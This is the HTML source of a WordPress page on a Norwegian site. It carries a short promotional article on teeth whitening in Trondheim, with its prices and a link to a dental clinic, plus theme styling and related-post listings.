linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/css/app.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://norgesdanseskole.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src="https://norgesdanseskole.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://norgesdanseskole.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://norgesdanseskole.no/wp-json/wp/v2/posts/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://norgesdanseskole.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://norgesdanseskole.no/?p=127' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://norgesdanseskole.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorgesdanseskole.no%2Falt-du-trenger-a-vite-om-tannbleking-i-trondheim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://norgesdanseskole.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorgesdanseskole.no%2Falt-du-trenger-a-vite-om-tannbleking-i-trondheim%2F&#038;format=xml" />

    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "NewsArticle",
          "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://norgesdanseskole.no/alt-du-trenger-a-vite-om-tannbleking-i-trondheim/"
          },
          "headline": "Alt du trenger å vite om tannbleking i Trondheim",
          "image": "https://norgesdanseskole.no/wp-content/uploads/2023/02/1AhGNGKuhR0.jpeg",
          "datePublished": "2023-02-21T15:42:06+01:00",
          "dateModified":  "2025-10-23T11:00:45+02:00",
          "author": {
            "@type": "Person",
            "name": "Silje Elise Johansen"
          },
          "publisher": {
             "@type": "Organization",
             "name": "norgesdanseskole.no",
             "logo": {
                "@type": "ImageObject",
                "url": "https://norgesdanseskole.no/wp-content/themes/klikko8_a_04_06_2025/assets/images/favicon.png"
             }
          }
        }
    </script>

    </head>
<body class="wp-singular post-template-default single single-post postid-127 single-format-standard wp-theme-klikko8_a_04_06_2025">
<header id="al-navigation" class="al-header-nav">
    <div class="al-container">
        <div class="al-nav__body">
            <div id="al-burger-nav" class="al-nav__burger">
                <i class="al-burger-item"></i>
                <i class="al-burger-item"></i>
                <i class="al-burger-item"></i>
                <div class="al-burger-name">
                    Menu                </div>
            </div>

            <div class="al-nav__logo">
                <a href="https://norgesdanseskole.no" class="al-logo">
                    <span class="al-site-name">
                        norgesdanseskole.<span>no</span>                    </span>
                </a>
            </div>
            <div class="al-nav__menu">
                <div class="menu-klikko-main-menu-container"><ul id="menu-klikko-main-menu" class="menu"><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://norgesdanseskole.no/reklame/">Reklame</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://norgesdanseskole.no/om-oss/">Om oss</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-309"><a rel="privacy-policy" href="https://norgesdanseskole.no/cookies/">Cookies</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://norgesdanseskole.no/kontakt-oss/">Kontakt Oss</a></li>
</ul></div>            </div>
        </div>
    </div>
</header>
<main class="al-main">
    <div class="al-top-banner">
    <div id="HeaderWideBanner970" class="al-banner-l"></div>
</div>    <div class="al-outer-container">
        <div class="al-left-banner-block">
    <div id="LeftSidebarScrollBanner300" class="al-banner"></div>
</div>        <div class="al-inner-container">
            <div class="al-content">
<div class="al-row">
    <article class="al-single__body">
        
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-single__cat al-cat-big">
        inspiration    </a>

    <div class="al-post-info">
    <span class="al-post-info__date al-font-xs al-bold">
        21. February 2023    </span>
    <span class="al-post-info__author al-font-xs al-bold">
        by <span><a href="https://norgesdanseskole.no/author/silje_elise_johansen/">Silje Elise Johansen</a></span>    </span>
</div>        <h1 class="al-single__title">
            Alt du trenger å vite om tannbleking i Trondheim        </h1>
        <div class="al-single__thumbnail">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2023/02/1AhGNGKuhR0.jpeg"
             alt="Alt du trenger å vite om tannbleking i Trondheim"
             class="al-img-cover"
        >
            </div>
                <div class="al-single__content al-main-content al-font-s al-line-1-5">
            <h3 dir="auto">Hva er tannbleking og hvordan kan det forvandle smilet ditt?</h3>
<p dir="auto">Et lyst og vakkert smil kan v&aelig;re transformativt. Tannbleking er en enkel, trygg og effektiv m&aring;te &aring; forbedre utseendet p&aring; tennene uten store og inngripende behandlinger. Tannbleking er en kosmetisk prosess som tar sikte p&aring; &aring; fjerne de gulaktige flekkene for&aring;rsaket av plakk og kaffe, te, r&oslash;dvin og r&oslash;yking. Den kan ogs&aring; brukes til &aring; f&aring; tennene til &aring; virke hvitere. Det finnes ulike typer profesjonell tannbleking tilgjengelig i Trondheim inkludert gel tannkrem, profesjonell tannpasta, strips og laserbehandling. Det kan bidra til &aring; fjerne gjenstridige flekker for&aring;rsaket av r&oslash;yking, drikking av kaffe eller te, eller spising av visse matvarer. Med de riktige tannblekingsproduktene og teknikkene kan du oppn&aring; et lysere smil som vil f&aring; deg til &aring; se og f&oslash;le deg mer selvsikker. I denne artikkelen vil vi diskutere hva tannbleking er og hvordan det kan forvandle smilet ditt!</p>
<p dir="auto"><picture><source srcset="https://wsnonline.dk/storage/image-gallery-images/DDO0Cv4U9Gs.webp" type="image/webp" /><source srcset="https://wsnonline.dk/storage/image-gallery-images/DDO0Cv4U9Gs.jpeg" type="image/jpeg" /><img fetchpriority="high" decoding="async" style="max-width: 100%; height: 593px; display: block!important; margin-left: auto!important; margin-right: auto!important;" src="https://wsnonline.dk/storage/image-gallery-images/DDO0Cv4U9Gs.jpeg" alt="tannlege" width="395" height="593" /></picture></p>
<h3 dir="auto">De forskjellige typene tannblekingsprosedyrer tilgjengelig i Trondheim</h3>
<p dir="auto">Tannbleking er en popul&aelig;r kosmetisk prosedyre som kan hjelpe deg med &aring; forbedre smilet og selvtilliten. Trondheim tilbyr en rekke tannblekingsprosedyrer, alt fra profesjonelle behandlinger til laserbleking. Avhengig av dine individuelle behov, kan du velge riktig tannblekingsprosedyre for deg i Trondheim. I denne artikkelen vil vi diskutere de forskjellige typene tannblekingsprosedyrer som er tilgjengelige i Trondheim og hvordan de kan hjelpe deg med &aring; oppn&aring; et lysere, hvitere smil.</p>
<h3 dir="auto">Hvor mye koster <a href="https://valentinlysttannlegekontor.no/" target="_blank" rel="noopener">tannbleking i Trondheim</a>?</h3>
<p dir="auto">Tannbleking er en popul&aelig;r kosmetisk prosedyre som kan bidra til &aring; forbedre utseendet p&aring; smilet ditt. Hvis du er ute etter &aring; f&aring; bleket tennene i Trondheim, lurer du kanskje p&aring; hvor mye det vil koste. Profesjonell tannbleking i Trondheim kan variere fra s&aring; lite som 500 kroner til s&aring; mye som 5000 kroner for laser tannbleking. Det er derfor viktig at du velger den behandlingen som passer best for deg.</p>
<p dir="auto">&nbsp;</p>
        </div>
        
    <div class="al-section-sitemap">
        <a href="https://norgesdanseskole.no/sitemap/" class="al-sitemap-title">
            Les flere innlegg her        </a>
    </div>

        </article>
    <div class="al-separator"></div>
    <aside class="al-aside-posts">
                    <div class="al-aside-track">
                
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/transformator-nokkelen-til-riktig-spenning-og-trygg-drift/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/6723562404b2a.png"
             alt="Transformator  nøkkelen til riktig spenning og trygg drift"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        18. January 2026    </p>
    <a href="https://norgesdanseskole.no/transformator-nokkelen-til-riktig-spenning-og-trygg-drift/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Transformator  nøkkelen til riktig spenning og trygg drift    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/neonskilt-lys-identitet-og-blikkfang-i-en-losning/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/68e24654e5d3c.jpeg"
             alt="Neonskilt  lys, identitet og blikkfang i én løsning"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        15. January 2026    </p>
    <a href="https://norgesdanseskole.no/neonskilt-lys-identitet-og-blikkfang-i-en-losning/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Neonskilt  lys, identitet og blikkfang i én løsning    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/parykk-oslo-slik-finner-du-riktig-parykk-i-hovedstaden/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/68092952436e4.jpeg"
             alt="Parykk oslo  slik finner du riktig parykk i hovedstaden"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        15. January 2026    </p>
    <a href="https://norgesdanseskole.no/parykk-oslo-slik-finner-du-riktig-parykk-i-hovedstaden/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Parykk oslo  slik finner du riktig parykk i hovedstaden    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/trafikkskole-i-nordstrand-trygg-vei-til-forerkortet-i-naeromradet/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/690695a003629.jpeg"
             alt="Trafikkskole i Nordstrand: Trygg vei til førerkortet i nærområdet"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        14. January 2026    </p>
    <a href="https://norgesdanseskole.no/trafikkskole-i-nordstrand-trygg-vei-til-forerkortet-i-naeromradet/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Trafikkskole i Nordstrand: Trygg vei til førerkortet i nærområdet    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/interiorarkitekt-i-trondheim-nar-hjemmet-skal-fungere-bedre-og-foles-riktig/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/680a00c357c02.jpeg"
             alt="Interiørarkitekt i Trondheim: Når hjemmet skal fungere bedre og føles riktig"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        14. January 2026    </p>
    <a href="https://norgesdanseskole.no/interiorarkitekt-i-trondheim-nar-hjemmet-skal-fungere-bedre-og-foles-riktig/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Interiørarkitekt i Trondheim: Når hjemmet skal fungere bedre og føles riktig    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/hva-bor-du-se-etter-hos-en-bobilforhandler/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/6961458c30a3f.jpeg"
             alt="Hva bør du se etter hos en bobilforhandler?"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        13. January 2026    </p>
    <a href="https://norgesdanseskole.no/hva-bor-du-se-etter-hos-en-bobilforhandler/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Hva bør du se etter hos en bobilforhandler?    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/advokat-i-nav-saker-nar-trenger-du-juridisk-hjelp-i-mote-med-nav/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/6724cd93387cb.jpeg"
             alt="Advokat i NAV-saker: Når trenger du juridisk hjelp i møte med NAV?"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        13. January 2026    </p>
    <a href="https://norgesdanseskole.no/advokat-i-nav-saker-nar-trenger-du-juridisk-hjelp-i-mote-med-nav/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Advokat i NAV-saker: Når trenger du juridisk hjelp i møte med NAV?    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/treningssenter-i-oslo-hvordan-finner-man-det-perfekte-treningssenteret/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2025/12/6724c21999ec2.jpeg"
             alt="Treningssenter i Oslo: Hvordan finner man det perfekte treningssenteret?"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        08. December 2025    </p>
    <a href="https://norgesdanseskole.no/treningssenter-i-oslo-hvordan-finner-man-det-perfekte-treningssenteret/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Treningssenter i Oslo: Hvordan finner man det perfekte treningssenteret?    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/en-omfattende-guide-til-eu-kontroll-i-oslo/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2025/12/29ed1a45a06a0843e1abbad8952203a98d32864d.jpg"
             alt="En omfattende guide til EU-kontroll i Oslo"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        05. December 2025    </p>
    <a href="https://norgesdanseskole.no/en-omfattende-guide-til-eu-kontroll-i-oslo/" class="al-card-aside__title al-short-title al-font-m al-bold">
        En omfattende guide til EU-kontroll i Oslo    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/rynkebehandling-veien-til-en-glattere-hud/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2025/07/pixabay-8552325.jpeg"
             alt="Rynkebehandling: Veien til en glattere hud"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        05. December 2025    </p>
    <a href="https://norgesdanseskole.no/rynkebehandling-veien-til-en-glattere-hud/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Rynkebehandling: Veien til en glattere hud    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/elektrikervakt-i-oslo-rask-hjelp-nar-du-trenger-det/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2025/12/CW0T7Rce2SA.jpeg"
             alt="Elektrikervakt i Oslo: Rask hjelp når du trenger det"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        04. December 2025    </p>
    <a href="https://norgesdanseskole.no/elektrikervakt-i-oslo-rask-hjelp-nar-du-trenger-det/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Elektrikervakt i Oslo: Rask hjelp når du trenger det    </a>
</div>
<div class="al-card-aside">
    <div class="al-card-aside__head al-card-img">
        <a href="https://norgesdanseskole.no/elektriker-i-lorenskog-trygg-og-smart-hjelp-til-alt-elektrisk-arbeid/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2025/12/67f030509454a.jpeg"
             alt="Elektriker i Lørenskog: Trygg og smart hjelp til alt elektrisk arbeid"
             class="al-img-cover"
        >
    
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-aside__cat al-cat-abs">
        inspiration    </a>

            </a>
    </div>
    <p class="al-card-aside__date al-font-xxs al-bold">
        02. December 2025    </p>
    <a href="https://norgesdanseskole.no/elektriker-i-lorenskog-trygg-og-smart-hjelp-til-alt-elektrisk-arbeid/" class="al-card-aside__title al-short-title al-font-m al-bold">
        Elektriker i Lørenskog: Trygg og smart hjelp til alt elektrisk arbeid    </a>
</div>            </div>
            </aside>
</div>

<div class="al-inner-content-banner al-banner-big">
    <div id="BodyBottomWideBanner970" class="al-banner-l"></div>
    <div id="BodyBottomWideBanner728" class="al-banner-m"></div>
    <div id="BodyBottomMobileBanner320" class="al-banner-s"></div>
</div>
    <div class="al-category-posts">
        <h2 class="al-related-articles">
            Flere nyheter        </h2>
        <div class="al-row">
                            <div class="al-col-sm-6 al-col-md-4">
                    <div class="al-card-md">
    <div class="al-card-md__head al-card-img">
        <a href="https://norgesdanseskole.no/transformator-nokkelen-til-riktig-spenning-og-trygg-drift/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/6723562404b2a.png"
             alt="Transformator  nøkkelen til riktig spenning og trygg drift"
             class="al-img-cover"
        >
            </a>
        
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-md__cat al-cat-abs">
        inspiration    </a>

        </div>
    <p class="al-card-md__date al-font-xxs al-bold">
        18. January 2026    </p>
    <a href="https://norgesdanseskole.no/transformator-nokkelen-til-riktig-spenning-og-trygg-drift/" class="al-short-title al-font-m al-bold al-line-1-2">
        Transformator  nøkkelen til riktig spenning og trygg drift    </a>
</div>                </div>
                            <div class="al-col-sm-6 al-col-md-4">
                    <div class="al-card-md">
    <div class="al-card-md__head al-card-img">
        <a href="https://norgesdanseskole.no/neonskilt-lys-identitet-og-blikkfang-i-en-losning/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/68e24654e5d3c.jpeg"
             alt="Neonskilt  lys, identitet og blikkfang i én løsning"
             class="al-img-cover"
        >
            </a>
        
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-md__cat al-cat-abs">
        inspiration    </a>

        </div>
    <p class="al-card-md__date al-font-xxs al-bold">
        15. January 2026    </p>
    <a href="https://norgesdanseskole.no/neonskilt-lys-identitet-og-blikkfang-i-en-losning/" class="al-short-title al-font-m al-bold al-line-1-2">
        Neonskilt  lys, identitet og blikkfang i én løsning    </a>
</div>                </div>
                            <div class="al-col-sm-6 al-col-md-4">
                    <div class="al-card-md">
    <div class="al-card-md__head al-card-img">
        <a href="https://norgesdanseskole.no/parykk-oslo-slik-finner-du-riktig-parykk-i-hovedstaden/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/68092952436e4.jpeg"
             alt="Parykk oslo  slik finner du riktig parykk i hovedstaden"
             class="al-img-cover"
        >
            </a>
        
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-md__cat al-cat-abs">
        inspiration    </a>

        </div>
    <p class="al-card-md__date al-font-xxs al-bold">
        15. January 2026    </p>
    <a href="https://norgesdanseskole.no/parykk-oslo-slik-finner-du-riktig-parykk-i-hovedstaden/" class="al-short-title al-font-m al-bold al-line-1-2">
        Parykk oslo  slik finner du riktig parykk i hovedstaden    </a>
</div>                </div>
                            <div class="al-col-sm-6 al-col-md-4">
                    <div class="al-card-md">
    <div class="al-card-md__head al-card-img">
        <a href="https://norgesdanseskole.no/trafikkskole-i-nordstrand-trygg-vei-til-forerkortet-i-naeromradet/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/690695a003629.jpeg"
             alt="Trafikkskole i Nordstrand: Trygg vei til førerkortet i nærområdet"
             class="al-img-cover"
        >
            </a>
        
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-md__cat al-cat-abs">
        inspiration    </a>

        </div>
    <p class="al-card-md__date al-font-xxs al-bold">
        14. January 2026    </p>
    <a href="https://norgesdanseskole.no/trafikkskole-i-nordstrand-trygg-vei-til-forerkortet-i-naeromradet/" class="al-short-title al-font-m al-bold al-line-1-2">
        Trafikkskole i Nordstrand: Trygg vei til førerkortet i nærområdet    </a>
</div>                </div>
                            <div class="al-col-sm-6 al-col-md-4">
                    <div class="al-card-md">
    <div class="al-card-md__head al-card-img">
        <a href="https://norgesdanseskole.no/interiorarkitekt-i-trondheim-nar-hjemmet-skal-fungere-bedre-og-foles-riktig/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/680a00c357c02.jpeg"
             alt="Interiørarkitekt i Trondheim: Når hjemmet skal fungere bedre og føles riktig"
             class="al-img-cover"
        >
            </a>
        
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-md__cat al-cat-abs">
        inspiration    </a>

        </div>
    <p class="al-card-md__date al-font-xxs al-bold">
        14. January 2026    </p>
    <a href="https://norgesdanseskole.no/interiorarkitekt-i-trondheim-nar-hjemmet-skal-fungere-bedre-og-foles-riktig/" class="al-short-title al-font-m al-bold al-line-1-2">
        Interiørarkitekt i Trondheim: Når hjemmet skal fungere bedre og føles riktig    </a>
</div>                </div>
                            <div class="al-col-sm-6 al-col-md-4">
                    <div class="al-card-md">
    <div class="al-card-md__head al-card-img">
        <a href="https://norgesdanseskole.no/hva-bor-du-se-etter-hos-en-bobilforhandler/" class="al-full-content">
                    <img src="https://norgesdanseskole.no/wp-content/uploads/2026/01/6961458c30a3f.jpeg"
             alt="Hva bør du se etter hos en bobilforhandler?"
             class="al-img-cover"
        >
            </a>
        
    <a href="https://norgesdanseskole.no/category/inspiration/"
       class="al-card-md__cat al-cat-abs">
        inspiration    </a>

        </div>
    <p class="al-card-md__date al-font-xxs al-bold">
        13. January 2026    </p>
    <a href="https://norgesdanseskole.no/hva-bor-du-se-etter-hos-en-bobilforhandler/" class="al-short-title al-font-m al-bold al-line-1-2">
        Hva bør du se etter hos en bobilforhandler?    </a>
</div>                </div>
